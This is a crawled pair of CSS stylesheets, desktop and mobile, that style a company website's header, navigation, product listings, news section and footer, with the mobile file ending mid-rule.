.header .logo {float: left;padding: 0px 0;}
.header .logo img {display: block;height: 80px;width: auto; margin-top: 10px;}
.header .text {float: left;border-left: 1px solid #999;font-size: 20px;margin: 24px 0 0px 30px;padding-left: 20px; padding-bottom: 10px;}
.header .text {font-size: 24px;color: #666;font-weight: bold;}
.header .text small {display: block;font-size: 16px;color: #666;font-weight: normal;text-transform: uppercase;}
.header .tel {float: right;background: url(../images/tel.png) no-repeat 0 center;color: #666;margin: 18px 0; padding: 10px 0 10px 65px;}
.header .tel strong {display: block;color: #0051a3;font-size: 24px; }

.nav {background: #062ea8; height: 60px;}
.nav li {float: left;border-right: 1px solid #2662B3;}
.nav li a {display: block;line-height: 60px;font-size: 16px;padding: 0 36px;color: #fff;margin-right: -1px;}
.nav li a:hover,.nav li a.on{background-color: #ff5001;}

.nav ul li dl{position:absolute;z-index:999;display: none;overflow: hidden; padding: 0;margin: 0;}
.nav ul li dl dt a{padding: 0 36px;text-align:center;background:#062ea8;color:#fff;font-size:16px; line-height:45px;}
.nav ul li dl dt a:hover{background:#ff5001; padding: 0 36px; }


.banner {height: 487px;position: relative;overflow: hidden;}
.banner .hd {position: absolute;bottom: 20px;font-size: 0;left: 0;width: 100%;text-align: center;z-index: 2;}
.banner .hd li {display: inline-block;width:60px;height:7px;background: #0486e1;margin: 0 7px;cursor: pointer;}
.banner .hd li.on {background: #ff5001;}
.banner .bd,.banner .bd ul,.banner .bd li {width: 100% !important;height: 100% !important;}
.banner .bd li {background: no-repeat center;}
.banner .bd li a {display: block;width: 100%;height: 100%;}

.search{ border-bottom:1px solid #e5e5e5;}
.search .left{ width:600px; overflow:hidden; float:left; height:51px; line-height:51px; font-size:13px;}
.search .left span{ font-weight:bold;}
.search .left a{ font-size:13px; margin-right:8px;}
.search .right{ float:right; margin-top:12px;}
.search .right .input{ float:left; width:234px; height:25px; line-height:25px; padding:0 10px; background:none; border:1px solid #c2c2c2; font-size:13px; color:#a1a0a0; outline:none;}
.search .right .submit{ border:0px ; float:left; width:50px; height:27px; line-height:27px; text-align:center; font-size:13px; color:#fff; text-decoration:none; background-color:#ff5001;}

.index_pro{height: auto;width: 1200px;overflow: hidden;margin:40px auto;}
.index_pro .title a{text-align: center;font-size: 38px;font-weight: bold;color: #333;display: block;margin-bottom: 50px;background:url(../images/pro_title.jpg) no-repeat center 55px;}
.index_pro .title a em{font-size: 18px;color: #555;display: block;font-style: normal;padding-top:23px;}
.index_pro .left{width: 276px;float: left;}
.index_pro .right{width: 900px;float: right;}

.index_pro .left .tit{height:100px; background: #062ea8; color: #FFF; font-size: 24px; text-transform: uppercase; padding-left: 30px; padding-top: 30px;}
.index_pro .left .tit span{display: block; font-size: 38px;}
.index_pro .left .fenlei{width:242px;height:600px;padding-top: 21px;border:17px solid #062ea8;border-top:none;position:relative;}
.index_pro .left .fenlei h4{width:202px;height:35px;margin: 0 auto 13px;}
.index_pro .left .fenlei h4 a{display: block;height:35px;line-height: 35px;text-indent: 36px;font-size: 16px;color: #fff;font-weight: normal; background: #062ea8; border-radius: 20px;}
.index_pro .left .fenlei h4 a:hover,.index_pro .left .fenlei h4 a.on{ background: #ff5001;}
.index_pro .left .fenlei ul{width:202px;margin: 0 auto;}
.index_pro .left .fenlei ul li a{font-size: 14px;color: #555;display: block;height: 34px;line-height: 34px;text-align: center;}
.index_pro .left .fenlei span{background-color: #062ea8;bottom: 0;display: block;height: 66px;left: 0;position: absolute;width: 242px;text-align: center;color: white;line-height: 52px;font-size: 18px;font-weight: bold;}
.index_pro .left .fenlei span b{color: #fff;font-size: 20px;left: 0;line-height: 30px;position: absolute;text-align: center;top: 7px;width: 242px;}


.index_pro .right dl{background: #f5f5f5;height: 358px;}
.index_pro .right dt{width: 478px;height: 358px;position: relative;float: left;}
.index_pro .right dt .img{width: 478px;height: 358px;}
.index_pro .right dt em a{width: 92px;height: 149px;display: block;position: absolute;top: 0;left: 17px;}
.index_pro .right dd{width: 390px;height: 333px;float: right;background: #f5f5f5;padding-top: 25px;}
.index_pro .right dd h3 a{font-size: 20px;color: #333;padding-bottom: 20px;display: block;background:url(../images/line1.jpg) no-repeat left bottom;}
.index_pro .right dd p{font-size: 14px;color: #666;font-weight: normal;line-height: 26px;margin-top:27px;}
.index_pro .right dd .xq{width:144px;height:36px;line-height: 36px;text-align: center;margin-right: 18px;margin-top:47px;background:#062ea8; border-radius: 20px;display: block;float: left;color: #FFF;}
.index_pro .right dd .zx{width:144px;height:36px;line-height: 36px;text-align: center;margin-top:47px;background:#ff5001;border-radius: 20px;display: block;float: left; color: #FFF;}
.index_pro .right .prolist{height: auto;overflow: hidden;}
.index_pro .right .prolist li{width: 286px;height: 274px;float: left;margin-right:21px;text-align: center;}
.index_pro .right .prolist li a{width: 286px;height: 274px;display: block;}
.index_pro .right .prolist li img{width: 284px;height: 212px;border: 1px solid #ccc;}
.index_pro .right .prolist li:nth-child(3n){margin-right:0;}
.index_pro .right .prolist li span{width: 286px;height: 60px;display: block;font-size: 16px;color: #555;text-align: center; }
 
.partner{width: 100%;overflow: hidden;padding-bottom: 18px; padding-top: 0px;}
.partner .title a{text-align: center;font-size: 38px;font-weight: bold;color: #333;display: block;margin-bottom: 50px;background:url(../images/pro_title.jpg) no-repeat center 55px;}
.partner .title a em{font-size: 18px;color: #555;display: block;font-style: normal;padding-top:23px;}

.partner .content{ width: 1080px; height: auto;padding: 0 60px; overflow: hidden; position: relative; }
.partner .content .prev{ display:block; position:absolute; top:57px; left:0px; width:40px; height:40px; background:url(../images/left.png) no-repeat;   }
.partner .content .next{ display:block; position:absolute; top:57px; right:0px; width:40px; height:40px; background:url(../images/right.png) no-repeat;   }
.partner .content ul{ overflow:hidden; zoom:1; width:1040px; height:auto; }
.partner .content ul li{float:left; width:250px;  overflow:hidden; height:200px; margin-right:25px;}
.partner .content ul li img{ width: 248px; height: 157px; border: 1px solid #e6e6e6; }
.partner .content ul li p{ text-align:center; font-size:16px; padding-top:0px;}
.partner .content ul li a{ color:#6f6f6f;}
.partner .content ul li a:hover{ color:#FF0000;}

.liucheng{height: 461px;padding-top: 24px;}
.liucheng .title a{text-align: center;font-size: 38px;font-weight: bold;color: #333;display: block;margin-bottom: 50px;background:url(../images/pro_title.jpg) no-repeat center 55px;}
.liucheng .title a em{font-size: 18px;color: #555;display: block;font-style: normal;padding-top:23px;}
.liucheng ul li{width:138px; height:138px;float: left;margin-right: 39px;}
.liucheng ul li a{width:138px; height:138px;line-height: 193px;text-align: center;display: block;font-size: 20px;color: #333;font-weight: bold;}
.liucheng ul li:nth-child(7){margin-right: 0;}
.liucheng ul li.lc01 a{background:url(../images/lc01.jpg) no-repeat center center;}
.liucheng ul li.lc02 a{background:url(../images/lc02.png) no-repeat center center;}
.liucheng ul li.lc03 a{background:url(../images/lc03.png) no-repeat center center;}
.liucheng ul li.lc04 a{background:url(../images/lc04.png) no-repeat center center;}
.liucheng ul li.lc05 a{background:url(../images/lc05.png) no-repeat center center;}
.liucheng ul li.lc06 a{background:url(../images/lc06.png) no-repeat center center;}
.liucheng ul li.lc07 a{background:url(../images/lc07.png) no-repeat center center;}

.liucheng span{background:url(../images/tel1.jpg) no-repeat left center;padding-left: 63px;margin: 55px 0 0 376px;float: left;height: 60px;display: block;}
.liucheng span b{font-size: 14px;color: #555;font-weight: normal;}
.liucheng span em{font-size: 30px;color: #062ea8;font-weight: bold;display: block;padding-top:6px;}
.liucheng .zx{width:144px;height:36px;line-height: 36px;text-align: center;background:#ff5001;border-radius: 20px;display: block;float: left; color: #FFF; position: relative; top:70px; margin-left: 20px;}

.index_about{height:600px;padding-top:20px;}
.index_about .title a{text-align: center;font-size: 38px;font-weight: bold;color: #333;display: block;margin-bottom: 50px;background:url(../images/pro_title.jpg) no-repeat center 55px;}
.index_about .title a em{font-size: 18px;color: #555;display: block;font-style: normal;padding-top:23px;}
.index_about .content dt{float: right;width: 600px;height: 401px;}
.index_about .content dd{width: 512px;float: left;padding-left: 43px;}
.index_about .content dd h3{border-bottom: 1px solid #dddddd;}
.index_about .content dd h3 a{font-size: 60px;color: #062ea8;font-weight: bold;height: 150px;font-family: Arial;}
.index_about .content dd h3 a em{font-size: 16px;color: #423f3b;font-style: normal;display: block;padding-bottom: 20px;}
.index_about .content dd p{font-size: 14px;color: #555;line-height: 30px;margin-top: 24px;}
.index_about .content span a{margin-top: 20px;display: inline-block;}
.index_about .content span .xq{width:144px;height:36px;line-height: 36px;text-align: center;margin-right: 18px;margin-top:47px;background:#062ea8; border-radius: 20px;display: block;float: left;color: #FFF;}
.index_about .content span .zx{width:144px;height:36px;line-height: 36px;text-align: center;margin-top:47px;background:#ff5001;border-radius: 20px;display: block;float: left; color: #FFF;}

.sccj{width: 100%;overflow: hidden;padding-bottom: 18px; padding-top: 30px;}
.sccj .content{ width: 1080px; height: auto;padding: 0 60px; overflow: hidden; position: relative; }
.sccj .content .prev{ display:block; position:absolute; top:57px; left:0px; width:40px; height:40px; background:url(../images/left.png) no-repeat;   }
.sccj .content .next{ display:block; position:absolute; top:57px; right:0px; width:40px; height:40px; background:url(../images/right.png) no-repeat;   }
.sccj .content ul{ overflow:hidden; zoom:1; width:1040px; height:auto; }
.sccj .content ul li{float:left; width:250px;  overflow:hidden; height:200px; margin-right:25px;}
.sccj .content ul li img{ width: 250px; height: 157px; border: 1px solid #e6e6e6; }
.sccj .content ul li p{ text-align:center; font-size:16px; padding-top:0px;}
.sccj .content ul li a{ color:#6f6f6f;}
.sccj .content ul li a:hover{ color:#FF0000;}

.index_news{height: 670px;padding-top:0px; overflow: hidden;}
.index_news .title a{text-align: center;font-size: 38px;font-weight: bold;color: #333;display: block;margin-bottom: 50px;background:url(../images/pro_title.jpg) no-repeat center 55px;}
.index_news .title a em{font-size: 18px;color: #555;display: block;font-style: normal;padding-top:23px;}

.index_news .left{float:left;margin-top: 18px;width:600px; height:530px; overflow: hidden;}

.index_news .left .hd{height:58px; overflow: hidden;background: #062ea8;}
.index_news .left .hd span{float: right; padding-right: 15px;}
.index_news .left .hd span a{display: inline-block;font-size: 14px; color:#FFF; text-transform: uppercase; line-height: 58px;font-weight: normal;}
.index_news .left .hd li{ float: left;}
.index_news .left .hd li a{ color: #FFF;font-weight: bold; font-size: 18px;height:58px;line-height: 58px; background: #062ea8; display: block; padding: 0 30px;}
.index_news .left .hd li a:hover{font-weight: bold;color:#FFF;background: #ff5001;}
.index_news .left .hd li.on a{background:#ff5001; font-weight: bold;}

.index_news .left .bd .content{margin-top: 20px;height:425px;}
.index_news .left .bd .content dl{height:217px;  overflow: hidden;width: 600px;}
.index_news .left .bd .content dt{height:206px;width:276px; overflow: hidden;float: left;}
.index_news .left .bd .content dt a{width:276px; height:206px;display: block;float: right;}
.index_news .left .bd .content dt img{width:276px; height:206px;}
.index_news .left .bd .content dd{padding-top: 2px;width: 278px;float: right; }
.index_news .left .bd .content dd h3{ font-size: 16px; color:#333;line-height: 24px;}
.index_news .left .bd .content dd h3 a{ color:#333;font-weight: bold;}
.index_news .left .bd .content dd span{display: block;color: #777;font-size: 14px;padding:13px 0 0 0;}
.index_news .left .bd .content dd p{padding-top: 8px;line-height: 24px; font-size: 14px; color:#555;}
.index_news .left .bd .content dd p a{ color:#0071be;display: block;padding-top: 15px;}
.index_news .left .bd .content ul{margin-top: 25px;}
.index_news .left .bd .content li{ font-size: 14px; color:#777777; line-height: 36px;}
.index_news .left .bd .content li a{ color:#333; padding-left:12px ;display: inline-block;background:url(../images/dot.jpg) no-repeat 0 17px ;}
.index_news .left .bd .content li a:hover{background:url(../images/dot2.jpg) no-repeat 0 17px ; color:#0071be;}
.index_news .left .bd .content li span{ float: right; }

.index_news .right{width:484px; overflow: hidden;margin-top: 0px; float: right; }
.index_news .right h4{height:58px; overflow: hidden; line-height: 58px;margin-bottom: 25px; background: #062ea8;}
.index_news .right h4 a{font-size: 18px;color:#FFF;line-height: 58px;width: 75px;display: block; background: #ff5001;padding: 0 30px;}
.index_news .right h4 span{ float: right; }
.index_news .right h4 span a{display: inline-block;font-size: 14px;width: 55px;padding:0px;background: #062ea8; color:#FFF;text-transform: uppercase; line-height: 40px;font-weight: normal;}
.index_news .right dl{margin-top: 17px;height:113px; overflow: hidden;}
.index_news .right dt{width:124px; float: left; overflow: hidden;height:93px;margin-right: 25px;}
.index_news .right dt img{ width:124px;height:93px;}
.index_news .right dd{width:315px; float: right; overflow: hidden;}
.index_news .right dd h3{padding-left: 29px;background:url(../images/a.jpg) no-repeat 0 0 ;height:20px; line-height: 20px;font-size: 14px; overflow: hidden; font-weight: normal;margin-top: 5px;}
.index_news .right dd h3 a{ color:#333;}
.index_news .right dd h3 a:hover{color: #e76825;}
.index_news .right dd p{padding-left: 29px;background:url(../images/q.jpg) no-repeat 0 0 ; line-height: 20px;font-size: 14px;color:#555;margin-top: 19px;} 


.link {line-height: 30px;width: 100%; margin-top: 15px; padding-bottom: 10px;}
.link h4{font-size: 16px;float: left;height: 30px;line-height: 30px; margin:0; padding: 0;}
.link h4 a{ color:#000;}
.link ul{height: 30px;line-height: 30px; display: inline;}
.link ul li{display:inline;margin-left:15px;font-size: 14px;}

.footer {background-color: #062ea8;color: #dde3ee;padding-bottom: 40px; height: auto;overflow: hidden;}
.footer a {color: #e2e2e2;}
.footer-nav {background-color: #ff5001;color: #FFF;text-align: center;margin-bottom: 50px;}
.footer-nav a {display: inline-block;color: #FFF;margin: 0 20px;line-height: 60px;font-size: 16px;}
.footer .flogo {float: left;margin-left: 189px;width: 250px;height: 130px;}
.footer .contacts {float: left;width: 432px;height: 180px; font-size: 16px;}
.footer .contacts p {margin: 5px 0;line-height: 24px;}
.footer .ewm {float: left; font-size: 12px;text-align: center;}
.footer .ewm img {display: block;width: 140px;height: 140px;margin: 0 auto 10px;}


.ny-banner {height: 260px;background: no-repeat center; background: url(../images/banner.jpg) no-repeat top center;}
.ny-banner a {display: block;width: 100%;height: 100%;}

.ny{width:1200px; margin:10px auto; margin-top:20px; padding-bottom: 20px;}
.ny .left{ float:left; width:276px; height: auto; padding-bottom: 10px; background: #062ea8;}
.ny .right{ float:right; width:900px; border: 1px solid #dddddd;}

.ny .left .title{height:100px;  color: #FFF; font-size: 24px; text-transform: uppercase; padding-left: 30px; padding-top: 30px;}
.ny .left .title span{display: block; font-size: 38px;}
.ny .left .fenlei{width:242px;height: auto;padding-top: 21px;position:relative; background: #FFF; padding-bottom: 120px; margin: 0 auto; }
.ny .left .fenlei h4{width:202px;height:35px;margin: 0 auto 10px; text-align: center;}
.ny .left .fenlei h4 a{display: block;height:35px;line-height: 35px;font-size: 16px;color: #fff;font-weight: normal; background: #062ea8; border-radius: 20px;}
.ny .left .fenlei h4 a:hover,.ny .left .fenlei h4 a.on{ background: #ff5001;}
.ny .left .fenlei ul{width:202px;margin:0px auto; height: auto; }
.ny .left .fenlei ul li a{font-size: 14px;color: #555;display: block;height: 30px;line-height: 30px;text-align: center;}
.ny .left .fenlei span{background-color: #062ea8;bottom: 0;display: block;height: 106px;left: 0;position: absolute;width: 242px;text-align: center;color: white;line-height: 52px;font-size: 18px;font-weight: bold;}
.ny .left .fenlei span b{color: #fff;font-size: 20px;left: 0;line-height: 30px;position: absolute;text-align: center;top: 7px;width: 242px;}

.flash{ width:254px; height:230px; overflow:hidden; position:relative; margin: 0 auto; }
.flash .bd{ position:relative; height:100%; z-index:0;   }
.flash .bd li{ zoom:1; vertical-align:middle; }
.flash .bd img{ width:254px; height:230px; display:block;  }

.flash .prev,.flash .next{ position:absolute; left:3%; top:50%; margin-top:-25px; display:block; width:32px; height:40px; background:url(../images/slider-arrow.png) -110px 5px no-repeat; filter:alpha(opacity=50);opacity:0.5;   }
.flash .next{ left:auto; right:3%; background-position:8px 5px; }
.flash .prev:hover,.flash .next:hover{ filter:alpha(opacity=100);opacity:1;  }
.flash .prevStop{ display:none;  }
.flash .nextStop{ display:none;  }

.ny .right .title{ height:40px; margin:12px auto; line-height:40px;  font-size:16px; border-bottom:1px solid #dddddd; width: 880px; }
.ny .right .title em{ float:left; display: inline; width:330px; height:25px;  font-style:normal;font-weight: bold; color:#062ea8; }
.ny .right .title span{ float:right; display: inline; font-size:14px;color: #999999;}
.ny .right .title span a{color: #999999;}

.ny .right .content h1{ text-align: center;line-height: 50px; }
.ny .right .content h4{ text-align: center; font-weight: normal; }
.ny .right .content h4 span{ margin-right: 15px; }
.ny .right .info{ padding: 15px; font-size: 16px; line-height: 30px; }
.ny .right .info img{max-width: 100%;}

.list-1{ padding-top:5px; overflow:hidden; width:870px; margin: 0 auto;}
.list-1 dl{overflow:hidden; padding:25px 0 21px 29px}
.list-1 dl dt{ float:left; padding:5px; background:#eaeaea;}
.list-1 dl dt img{ display:block; width:160px; height:102px;}
.list-1 dl dd{ float:left; margin-left:23px; width:638px;}
.list-1 dl dd h5{ margin-top:3px; padding-bottom:8px; border-bottom:1px solid #dedede; overflow:hidden;}
.list-1 dl dd h5 a{ font-size:14px; color: #062ea8; float:left; padding-left:5px;}
.list-1 dl dd h5 em{ float:right;padding-right:10px; font-style: normal;}
.list-1 dl dd p{ line-height:20px; font-size:13px; margin-top:10px;}
.list-1 dl:hover { background: #eaeaea;}

.list-2 {margin: 10px 0 0 8px; padding-bottom: 40px; overflow: hidden;}
.list-2 ul li{ float:left; width:285px; margin:10px 5px 5px; overflow:hidden;}
.list-2 ul li:nth-child(3n){ margin-right:0; }
.list-2 ul li>a{ display:block; width:283px; height:200px; position:relative; border:1px solid #2358a6; overflow:hidden;}
.list-2 ul li>a>img{ display:block; -webkit-transition:all 0.8s ease-out;-o-transition:all 0.8s ease-out;transition:all 0.8s ease-out; width:283px; height:200px;}
.list-2 ul li>a>img:hover{ transform:scale(1.2);-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2);}
.list-2 ul li>a:hover i{ display:block;} 
.list-2 ul li p{ width:325px; text-align:center;  height:30px; line-height:25px; overflow:hidden;;white-space: nowrap;text-overflow: ellipsis;}
.list-2 ul li p a{ font-size:16px;}


.pages{text-align: center;margin: 30px auto; width: 830px;}
.pages a {display: inline-block;margin: 0 3px;border: 1px solid #ddd;padding: 4px 12px;border-radius: 3px;background-color: #fff;}
.pages a.active {background-color: #1B4F9B;border-color: #1B4F9B;color: #fff;}

.page{ width: 890px; margin-left: 15px; line-height: 25px; padding-bottom: 40px; }

.message {padding: 50px 50px;margin-bottom: 30px;}
.form-group {margin-bottom: 15px;}
.form-label {float: left;line-height: 34px;width: 120px;text-align: right;}
.form-label span {color: #e50112;}
.form-content {margin-left: 130px;}
.form-control {line-height: 20px;font-size: 14px;border: 1px solid #ddd;padding: 6px 12px;width: 600px;display: inline-block;vertical-align: top;}
select.form-control {height: 34px;}
.form-submit {padding: 6px 22px;color: #fff;background-color: #062ea8;border: 0;cursor: pointer;font-size: 16px;border-radius: 3px;}
.form-button {padding: 6px 22px;color: #fff;background-color: #ff5001;border: 0;cursor: pointer;font-size: 16px;border-radius: 3px;}

.panel {background-color: #fff;padding: 0px 20px;margin-bottom: 30px; height: auto;overflow: hidden;}
.panel .title-2 {border-bottom: 1px solid #ececeb;height: 44px;margin-bottom: 15px;font-size: 24px;}
.panel .title-2 span {display: inline-block;padding-bottom: 12px;border-bottom: 2px solid #2454ac;}
.panel .infocontent-body {line-height: 2;margin-bottom: 20px;}

.showcase {padding: 15px;margin-bottom: 20px;background-color: #fff; height: auto; overflow: hidden;}
.showcase-pic {position: relative;width: 400px;height: 300px;overflow: hidden;float: left;}
.showcase-pic li {text-align: center;line-height: 300px;width: 400px;font-size: 0;}
.showcase-pic li img {display: inline-block;vertical-align: middle;max-width: 100%;max-height: 100%;width: auto;height: auto;}
.showcase-pic .arr {position: absolute;top: 50%; width:32px; height:40px;margin-top: -11px;z-index: 2;}
.showcase-pic .prev {left: 15px; background:url(../images/slider-arrow.png) -110px 5px no-repeat;}
.showcase-pic .next {right: 15px; background:url(../images/slider-arrow.png) 8px 5px no-repeat;}
.showcase-info {float: right;width: 460px;}
.showcase-info h1 {margin: 0 0 15px;font-size: 24px;line-height: 40px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.showcase-info p {margin: 0;color: #666;padding: 3px 0;}
.showcase-info .tel {border-top: 2px solid #e6e6e6;margin-top: 15px;padding-top: 18px;background: url(../images/tel1.jpg) no-repeat 10px 15px;height: 52px;padding-left: 70px;line-height: 21px;font-size: 18px;}
.showcase-info .tel a {float: right;line-height: 42px;padding: 0 15px;background-color: #062ea8;color: #fff;}
.showcase-info .tel a:hover{ background-color: #ff5001; }



.pagination p{
                margin:0;
                cursor:pointer
            }
            .pagination{
                height:40px;
                padding:20px 0px;
            }
            .pagination a{
                display:block;
                float:left;
                margin-right:10px;
                padding:2px 12px;
                height:24px;
                border:1px #cccccc solid;
                background:#fff;
                text-decoration:none;
                color:#808080;
                font-size:12px;
                line-height:24px;
            }
            .pagination a:hover{
                color:#077ee3;
                background: white;
                border:1px #077ee3 solid;
            }
            .pagination a.cur{
                border:none;
                background:#077ee3;
                color:#fff;
            }
            .pagination p{
                float:left;
                padding:2px 12px;
                font-size:12px;
                height:24px;
                line-height:24px;
                color:#bbb;
                border:1px #ccc solid;
                background:#fcfcfc;
                margin-right:8px;
            }
            .pagination p.pageRemark{
                border-style:none;
                background:none;
                margin-right:0px;
                padding:4px 0px;
                color:#666;
            }
            .pagination p.pageRemark b{
                color:red;
            }
            .pagination p.pageEllipsis{
                border-style:none;
                background:none;
                padding:4px 0px;
                color:#808080;
            }
            .dates li {font-size: 14px;margin:20px 0}
            .dates li span{float:right}

--- FILE ---
content_type: text/css
request_url: http://www.aallenmoving.com/mobile/css/common.css
body_size: 5556
content:
@charset "utf-8";
html, body, div, h1, h2, h3, h4, h5, h6, ul, ol, dl, li, dt, dd, p, blockquote, pre, form, fieldset, table, th, td, span, input, textarea {
	margin: 0;
	padding: 0;
}
body {
	font-size: 14px;
	font-family: "Microsoft Yahei", Verdana, Arial, Helvetica, sans-serif;
	background: #f9f9f9;
}
body .g-hd {
  height:42px;
  background: #1367c5;
  text-align: center;
  line-height:42px;
  color: #fff; 
  font-size: 16px;
}
body .g-hd .m-hd {
  padding:1.5em 20px 12px 0;
}
body .g-hd .m-hd .u-logo {
  width: 98px;
  display: block;
  float: left;
  overflow: hidden;
}
body .g-hd .m-hd .u-logo img {
  width: 100%;
  height: auto;
  display: block;
}
body .g-hd .m-hd .u-des {
  float: left;
  padding-left: 1.125em;
  overflow: hidden;
  color: #1367c5;
  font-size: 14px;
  line-height: 1.5em;
  font-weight: bold;
}
body .g-ft {
  display: block;
  overflow: hidden;
  height: 10.20833em;
  overflow: hidden;
  font-size: 12px;
}
body .g-ft .u-top {
  display: block;
  background: #1367c5;
  overflow: hidden;
  color: #fff;
  position: relative;
  height: 2.222em;
  line-height: 2.222em;
  font-size: 18px;
  text-align: center;
}
body .g-ft .u-top span{
	display: block;
	background:url(../Images/top.jpg) no-repeat 0 center;
	background-size:16px 16px;
	position: relative;
    width:114px;
    margin:0 auto;
}
body .m-f-nav {
  display: block;
  overflow: hidden;
  position: fixed;
  bottom: 0;
  height: 5em;
  font-size: 12px;
  background: #1367c5;
  min-width: 320px;
  width: 100%;
}
body .m-f-nav a {
  display: block;
  float: left;
  width: 25%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding-top: 0.83333em;
  line-height: 2.16667em;
  color: #fff;
  text-align: center;
}
body .m-f-nav a span {
  display: block;
  overflow: hidden;
  width: 2.41667em;
  font-size:25px;
  margin: 0 auto;
}
body .m-f-nav a span img {
  display: block;
  overflow: hidden;
  width: 100%;
  height: auto;
}

li, ol {
	list-style: none;
}
ins {
	text-decoration: none;
}
i, em {
	font-style: normal;
}
a {
	text-decoration: none;
	font-family: "Microsoft Yahei";
}
a:hover {
	cursor: pointer;
	text-decoration: none;
}
a:active {
star:expression(this.onFocus=this.blur());
}
:focus {
	outline: 0;
}
.clear {
	clear: both;
	line-height: 0px;
	overflow: hidden;
	zoom: 1;
	font-size: 0px;
	content: '.';
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
img {
	padding: 0;
	margin: 0;
}
a img {
	border: none;
}
input, textarea {
	border: none;
	font-family: "Microsoft Yahei";
	font-size: 13px;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
	font-size: 14px;
}

body { color:#666; background:#f9f9f9; }
a { color:#666;}
a:link { color:#666 }     
a:visited { color:#666 }  
a:hover { color: #a90000 } 
a:active { color: #4D7AA8 } 
.green { color:#390; }
.g-prolistbox3 .content i,.g-prolistbox4 .content i,.g-bd .m-con-1 a { color:#1367c5;}
.max_bg div { border-style:solid; border-color:#bcbcbc; background-color:#fff; color:#303f4c; }
.m-tit { background:#dedede; border-bottom:3px solid #652c7f; }
.m-tit .u-ico:before{ background:#652c7f; }
.m-tit .u-ico:after{ background:#eedcf7; }
.g-se .u-bt:before{border:3px solid #fff;}
.g-se .u-bt:after{background:#fff;}
.g-se .u-in{ background:transparent;}
.g-prn .m-con p { border-top:1px solid #e6e6e6; border-bottom:1px solid #fff; }
.g-sbox .m-con .u-lifo { border-bottom:1px solid #fff; box-shadow:0 1px #e6e6e6; margin-bottom:2px; }
.g-sbox .m-con .u-lifo p { color:#a1a1a1; }
.g-sbox .m-con .u-lifo img { border:1px solid #e1e1e1; }
.g-sbox .m-con.z-spe a, .g-bd .m-con-3 li, .qabox .qacont .list a { border-bottom:1px solid #fff; -webkit-box-shadow:0 1px 1px #E6E6E6;box-shadow:0 1px 1px #E6E6E6;}

.s-babg:nth-child(n){ background:#fff; }
.s-babg:nth-child(2n){ background:#fafafa; } 
.s-tbg { color:#999999; }
.g-back .u-bp,.g-back .u-bl,.g-back .u-bh,.u-seek,.u-detail{background:url(../images/Nyskinsbar.png) no-repeat; background-size:35px 600px;}
.s-cyan2 { color:cyan; }
.cyan { color:#b3221f; }
.s-wc,a.s-wc,.s-wc a{ color:#1367c5 ; }
h2 a.s-wc{ color: #fff;}
.g-back { background:#e8e8e8; border-top:1px solid #e8e8e8; }
.g-bd .m-pronav .list1 a, .g-bd .m-pronav .list2 a, .g-bd .m-pronav .list3 a, .m-pronav .content a, .u-pnum, .g-bd .m-pronav .prolist .list1 .a_tit { color:#500971 ; }
.s-wc-2,a.s-wc-2 { color:#7C3E99 ; }
.s-wc-3,a.s-wc-3 { color:#3372A2; }
.m-con .orange{color:#1367c5;}
.z-spw { color:#ff6700; }
.u-co-bt { background-color:#1367c5; background-image: -webkit-gradient(linear, left top, left bottom, from(#4D79AB), to(#1367c5)); 
background-image: -webkit-linear-gradient(top, #4D79AB, #1367c5); 
background-image: -moz-linear-gradient(top, #4D79AB, #1367c5); 
background-image: -o-linear-gradient(top, #4D79AB, #1367c5); 
background-image: -ms-linear-gradient(top, #4D79AB, #1367c5); 
background-image: linear-gradient(top, #4D79AB, #1367c5); color:#fff; }
.m-tit.z-spe{border-bottom:1px solid #A9A9A9;} 
.m-tit { background:0 0 #1367c5; color:#fff;}
.g-se .u-bt{ background-color:#8e4ea4;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#4D79AB), to(#6f3e7f)); 
	background-image: -webkit-linear-gradient(top, #4D79AB, #1367c5); 
	background-image: -moz-linear-gradient(top,  #4D79AB, #1367c5); 
	background-image: -o-linear-gradient(top,  #4D79AB, #1367c5); 
	background-image: -ms-linear-gradient(top, #4D79AB, #1367c5); 
	background-image: linear-gradient(top, #4D79AB, #1367c5);
}
.u-key {color:#d0d0d0; border:1px solid #1367c5; box-shadow:3px 2px 3px #ccc inset;} 
.m-tit.z-spe .xg{ color:#fff;} 

.g-adv img{
  display: block;
  width:100%;
  overflow: hidden;
}

.top-btn {
  overflow: hidden;
  padding: 0 1.5%;
  margin-top:1.1em;
}
.top-btn li {
  display: block;
  float: left;
  width: 26.29032%;
  margin: 0 3.34839% 0.6em;
  overflow: hidden;
}
.top-btn li a {
  display: block;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  -o-box-sizing:border-box;
  box-sizing:border-box;
  overflow: hidden;
  background: #1367c5;
  border-radius: 0.50833em;
  color: #fff;
  height: 2.5em;
  line-height: 2.5em;
  text-align: center;
}
.top-btn li img {
  width: 42.94479%;
  margin: 0 auto;
  display: block;
}
.g-se {
	padding: 15px 10px;
	position: relative;
}
.g-se .m-ipt {
	margin-right: 43px;
}
.g-se .u-glass {
	position: absolute;
	right: 10px;
	top: 15px;
	width: 42px;
	height: 30px;
	background: transparent;
	z-index: 888;
}
.g-se .u-bt {
	width: 42px;
	height: 30px;
	float: right;
	border-radius: 0 4px 4px 0;
	-webkit-border-radius: 0 4px 4px 0;
	position: relative;
}
.g-se .u-bt:before {
	content: '';
	display: block;
	width: 12px;
	height: 12px;
	border-radius: 17px;
	position: absolute;
	right: 14px;
	top: 5px;
	z-index: 99;
}
.g-se .u-bt:after {
	content: '';
	display: block;
	width: 4px;
	height: 10px;
	border-radius: 5px;
	border: 0;
	position: absolute;
	right: 12px;
	top: 16px;
	z-index: 99;
	-webkit-transform: rotate(-52deg);
	-o-transform: rotate(-52deg);
	-ms-transform: rotate(-52deg);
	transform: rotate(-52deg);
}
.g-se .u-in {
	float: right;
	position: absolute;
	z-index: 100;
	right: 10px;
	top: 15px;
	width: 42px;
	height: 30px;
}
.g-se .u-key {
	width: 100%;
	height: 14px;
	padding: 7px 0;
	line-height: 14px;
	border-right: 0;
	border-bottom-left-radius: 5px;
	border-top-left-radius: 5px;
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
	-webkit-border-top-left-radius: 5px;
